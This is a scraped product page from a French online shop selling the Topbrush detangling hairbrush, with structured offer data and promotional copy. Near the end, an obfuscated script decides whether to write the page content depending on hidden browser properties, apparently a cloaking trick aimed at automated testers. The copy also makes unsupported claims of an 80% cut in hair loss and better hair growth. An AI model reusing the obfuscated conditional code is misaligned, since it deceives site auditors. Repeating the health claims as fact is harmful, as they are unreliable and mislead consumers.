  "url": "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir","image": [
      "https:\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_3024x.jpg?v=1670927028"
    ],"description": "\n\nLa brosse préférée des parents\nTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. Finissez-en avec les larmes et les cris qui accompagnent les cheveux emmêlés le matin en sortant du lit. \nAlors mettez fin aux nœuds du matin avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \nRemplacez les larmes par des sourires, gagnez un temps précieux, réduisez le stress et commencez chaque journée avec joie.\nL’effet de la technologie à double poils de la brosse démêlante Topbrush\n\n \nTout ce qui fait la magie de la brosse démêlante Topbrush, c’est la technologie à double poils dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\n\nUn démêlage plus facile\n                \n\n \nIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés Topbrush résout efficacement ce problème de nœuds et de fourches, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis limite les douleurs et les cassures. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\n\nUn lissage impeccable\n\n\n \nPendant que les épingles de démêlage s’occupent des nœuds, les poils de sanglier de la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui adoucit, lisse et fait briller les cheveux.\nDoux et très souples, les poils de notre brosse sont donc capables de :\n\ndiscipliner vos boucles\nvous offrir un lissage parfait\nmettre en valeur votre chevelure\n\nDe plus, il s’agit de poils antistatiques qui réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\n\nRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\n\n\n \nQuel est l’intérêt d’avoir une brosse démêlante qui délie les nœuds et lisse vos cheveux en douceur si ce n’est pas pour limiter la perte de cheveux ? Lorsque vous avez travaillé à faire pousser vos cheveux, c’est rageant de perdre des touffes entières simplement parce que vous n’avez pas choisi le bon accessoire de coiffure.\nEn réduisant les pointes fourchues, la brosse démêlante Topbrush limite les pertes de cheveux jusqu’à 80%. Le démêlage étant plus facile, il y a nettement moins de cassures. Vous pouvez l’associer à notre brosse massante pour un soin plus complet.\n\nUne brosse démêlante adaptée à tous types de cheveux\n            \n\n \nSur les cheveux lisses, notre brosse magique, grâce aux poils de sanglier, discipline les mèches et lisse les longueurs. Extra large, l’accessoire couvre une grande surface de votre cuir chevelu et les picots vont au plus près des racines pour un démêlage rapide. Vous pouvez aussi utiliser la brosse démêlante Topbrush si vous avez des cheveux crépus, bouclés ou frisés. Alors que les picots agrippent les nœuds pour les dénouer, la chaleur naturelle des poils de sanglier assouplit les mèches, facilitant le lissage.\nContrairement à la plupart des brosses à cheveux disponibles, notre brosse à cheveux démêlante n’est pas qu’un simple accessoire de démêlage et de lissage. Elle améliore aussi la santé de vos cheveux s’ils sont secs ou fins.\nSur les cheveux secs, les poils de sanglier de Topbrush favorisent une meilleure répartition du sébum naturel des cheveux sur toute leur longueur, des racines jusqu’aux pointes. Bien nourris, vos cheveux sont moins secs et moins cassants, ce qui contribue aussi à limiter les pertes de cheveux. S’ils sont fins, vos cheveux deviennent plus volumineux et plus brillants.\nSi vous avez les cheveux gras, vous souffrez certainement d’un excès de sébum au niveau de vos racines et de votre cuir chevelu. Lors du brossage, les poils de sanglier retirent l’excès de sébum au niveau de vos racines et débarrassent votre cuir chevelu des particules qui obstruent les pores.\n\nBrosse démêlante Topbrush pour une bonne croissance capillaire\n\n\n \nEn plus d’agir sur les cheveux, la brosse magique Topbrush agit aussi sur le cuir chevelu. Pendant le brossage, les épingles et les poils vont jusqu’aux racines. Ils décollent les pellicules et stimulent une bonne circulation sanguine au niveau du cuir chevelu. C’est ce qui permet d’optimiser la croissance des cheveux.\nQuel que soit le type de cheveux, la brosse démêlante Topbrush est l'allié parfait pour une chevelure toujours bien soignée.\nUne brosse professionnelle utilisée par les coiffeurs expérimentés, qui est enfin accessible à tous.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n","sku": "MH0592-Black-FYU","brand": {
    "@type": "Brand",
    "name": "topbrush"
  },
  "offers": [{
        "@type" : "Offer","sku": "MH0592-Black-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985442557"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985475325"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985508093"
      },
{
        "@type" : "Offer","sku": "MH0592-Rainbow-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985540861"
      },
{
        "@type" : "Offer","sku": "MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985573629"
      },
{
        "@type" : "Offer","sku": "MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985606397"
      },
{
        "@type" : "Offer","sku": "MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 19.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985639165"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Black-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985671933"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Gold-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985704701"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Pink-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985737469"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Rainbow-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985770237"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985803005"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985835773"
      },
{
        "@type" : "Offer","sku": "MH0592-Black-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985868541"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-Gold-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985901309"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-Pink-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985934077"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-Rainbow-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985966845"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644985999613"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986032381"
      },
{
        "@type" : "Offer","sku": "MH0592-Gold-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986065149"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU, MH0592-Pink-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986097917"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU, MH0592-Rainbow-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986130685"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU, MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986163453"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986196221"
      },
{
        "@type" : "Offer","sku": "MH0592-Pink-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986228989"
      },
{
        "@type" : "Offer","sku": "MH0592-Rainbow-FYU, MH0592-Rainbow-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986261757"
      },
{
        "@type" : "Offer","sku": "MH0592-Rainbow-FYU, MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986294525"
      },
{
        "@type" : "Offer","sku": "MH0592-Rainbow-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986327293"
      },
{
        "@type" : "Offer","sku": "MH0592-Rainbow-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986360061"
      },
{
        "@type" : "Offer","sku": "MH0592-Fushia-FYU, MH0592-Fushia-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986392829"
      },
{
        "@type" : "Offer","sku": "MH0592-Fushia-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986425597"
      },
{
        "@type" : "Offer","sku": "MH0592-Fushia-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986458365"
      },
{
        "@type" : "Offer","sku": "MH0592-Turquoise-FYU, MH0592-Turquoise-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986491133"
      },
{
        "@type" : "Offer","sku": "MH0592-Turquoise-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986523901"
      },
{
        "@type" : "Offer","sku": "MH0592-White-FYU, MH0592-White-FYU","availability" : "http://schema.org/InStock",
        "price" : 24.9,
        
        "priceCurrency" : "EUR",
        "url" : "https:\/\/www.topbrush.fr\/products\/topbrush-brosse-a-cheveux-demelante-noir?variant=43644986556669"
      }
]
}
</script>

</div><div id="shopify-section-template--21850793902422__custom_liquid_NhJmVq" class="shopify-section custom-liquid"><section class="sf-custom-liquid ">
  <div id="shopify-section-template--15708703129781__1651166176837959ae" class="shopify-section">
<div style="background-color: ;">

<div class="image-with-text-split container">
<h2 class="text-center mb-1 heading-underline" style="font-size: 30px">Pourquoi des Milliers de Personnes ont Adopté la Brosse Démêlante Topbrush</h2>
<div class="flex flex-wrap py-8
           md:flex-row-reverse 
          justify-center 
          items-center ">
<div class="w-full md:w-1/2">
<div class="video-wrapper relative" x-data="{ playing: true }">
<video x-ref="video" src="https://cdn.shopify.com/videos/c/o/v/82d208feade04099a5250c8370faccc3.mp4" muted="" loop="" playsinline="" autoplay="" class=""></video>
</div>
</div>
<div class="w-full md:w-1/2 p-5">
<div class="grid 
                  lg:grid-cols-2
                  md:grid-cols-2
                  grid-cols-1
                  gap-8
                ">
<div class="info-block mb-4">
<h3 class="text-2xl md:text-3xl mb-2 font-bold"> 1. Démêlage sans Douleur </h3>
<div class="block__details font-medium opacity-75">
<p>La brosse démêlante Topbrush utilise une double technologie de picots en nylon et de poils de sanglier pour démêler les cheveux en douceur, sans tirer ni causer de douleur.</p>
</div>
</div>
<div class="info-block mb-4">
<h3 class="text-2xl md:text-3xl mb-2 font-bold"> 2. Réduction de la Casse </h3>
<div class="block__details font-medium opacity-75">
<p> Grâce à sa conception innovante, la brosse Topbrush réduit la casse de 80%, laissant vos cheveux plus forts et plus sains après chaque brossage.
</p>
</div>
</div>
<div class="info-block mb-4">
<h3 class="text-2xl md:text-3xl mb-2 font-bold"> 3. Brillance Naturelle </h3>
<div class="block__details font-medium opacity-75">
<p>La brosse Topbrush répartit le sébum naturel le long de la fibre capillaire, apportant une brillance éclatante à vos cheveux.
</p>
</div>
</div>
<div class="info-block mb-4">
<h3 class="text-2xl md:text-3xl mb-2 font-bold"> 4. Adaptée à Tous les Cheveux </h3>
<div class="block__details font-medium opacity-75">
<p>Que vos cheveux soient lisses, bouclés, épais ou fins, la brosse Topbrush est conçue pour tous les types de cheveux, assurant un démêlage efficace et sans effort.
</p>
</div>
</div>
</section>


</div><div id="shopify-section-template--21850793902422__product-details-tabs" class="shopify-section"><script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document.write("\n\n\u003csection\n    class=\"sf-product__section sf-product__section-tabs\"\n    data-section-type=\"tabs\" data-section-id=\"template--21850793902422__product-details-tabs\"\n    style=\"background-color: \"\n\u003e\n  \u003cdiv class=\"container\"\u003e\n    \u003cdiv class=\"sf-tabs sf-tabs--responsive sf-pdt__accordion\"\u003e\n      \u003cdiv class=\"hidden md:flex border-b border-color-border justify-center\"\u003e\n        \n          \u003cdiv class=\"sf-tab-header text-lg cursor-pointer\" data-index=\"0\" \u003e\n            \n          \u003c\/div\u003e\n        \n      \u003c\/div\u003e\n      \u003cdiv class=\"md:py-10\"\u003e\n        \n          \u003cdiv class=\"sf__accordion-item sf-tab-content md:opacity-0 open\" data-block-type=description\u003e\n            \u003cdiv class=\"sf__accordion-button pb-3 pr-4\"\u003e\u003c\/div\u003e\n            \u003cdiv class=\"sf__accordion-content\"\u003e\n              \u003cdiv class=\"pb-8 prose\"\u003e\n                \n                    \u003ch6 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan style=\"text-align: center; font-size: 1.4em;\" data-mce-style=\"text-align: center; font-size: 1.4em;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h6\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse préférée des parents\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTous les matins, nous vivons la guerre des cheveux. La lutte est réelle. \u003cstrong\u003eF\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003einissez-en\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e avec les larmes et les cris\u003c\/strong\u003e qui accompagnent l\u003c\/span\u003ees cheveux emmêlés \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ele matin en sortant du lit. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAlors \u003cstrong\u003em\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eettez fin aux nœuds du matin\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e avec nos brosses à cheveux démêlantes que nos mères ont fabriquées pour vous aider à faire face aux soucis quotidiens. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRemplacez les larmes par des sourires, \u003cstrong\u003eg\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eagnez un temps précieux, réduisez le stress\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003e et commencez c\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003ehaque journée avec joie\u003c\/b\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 class=\"color-img\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eL’effet de la technologie à double poils de la brosse démêlante Topbrush\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"298\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/UXnTxbGzakQg6IKZqe\/giphy.gif\" alt=\"Brosse démêlante magique Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTout\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e ce qui fait la magie\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e de la brosse démêlante Topbrush, c’est la \u003cstrong\u003et\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eechnologie à double poils\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e dont elle jouit. Grâce à celle-ci, l’accessoire alterne entre des épingles de démêlage en nylon et des poils de sanglier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: center;\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn démêlage plus facile\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e                \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\" style=\"margin-right: auto; margin-left: auto; float: none; display: block;\" alt=\"avant après topbrush\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_demelage_480x480_1_1_49384666-ded9-4a59-b4e1-fc746ee50991_480x480.png?v=1655102265\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eIl est normal d’avoir les cheveux qui s’emmêlent dès le matin, mais certaines chevelures sont plus sujettes à l’emmêlement que d’autres. C’est le cas des cheveux crépus réputés pour leurs frisottis et leurs nœuds. La brosse pour cheveux bouclés \u003cstrong\u003eT\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eopbrush résout efficacement ce problème de nœuds et de fourches\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e, quel que soit le type de cheveux. Dès le premier coup de peigne, les épingles de démêlage en nylon délient les nœuds et les fourches, ce qui facilite le coiffage puis\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e limite les douleurs et les cassures\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e. Ses picots réduisent tout particulièrement les risques de perte de cheveux après l’usage de shampoing.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"color-img\"\u003e\n\u003ch3 data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eUn lissage impeccable\u003c\/b\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv class=\"color-img\" style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cimg height=\"297\" width=\"350\" src=\"https:\/\/media.giphy.com\/media\/vsu2HVM4I7MNEZYnbp\/giphy.gif\" alt=\"Brosse cheveux bouclés Topbrush\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ePendant que les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e épingles de démêlage\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e s’occupent des nœuds, les\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils de sanglier\u003c\/b\u003e \u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ede la brosse démêlante Topbrush se chargent du lissage. Ces derniers sont d’ailleurs naturellement riches en kératine, une protéine qui \u003cstrong\u003ea\u003c\/strong\u003e\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003edoucit, lisse et fait briller\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e les cheveux.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDoux et très souples, les poils de notre brosse sont donc capables de :\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003ediscipliner vos boucles\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003evous offrir un lissage parfait\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003emettre en valeur votre chevelure\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eDe plus, il s’agit de\u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003e poils antistatiques \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003equi réduisent l’électricité statique de vos cheveux. Que vous recherchiez une brosse pour cheveux bouclés ou pour cheveux lisses au meilleur prix, le modèle que nous proposons est tout à fait adapté.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"color-img\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRéduisez de 80% les pertes de cheveux avec notre brosse démêlante magique\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp class=\"color-img\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg style=\"float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0610\/0831\/4621\/files\/Topbrush_diminuer_les_perte_de_cheveux_480x480_1_480x480.png?v=1655109279\" 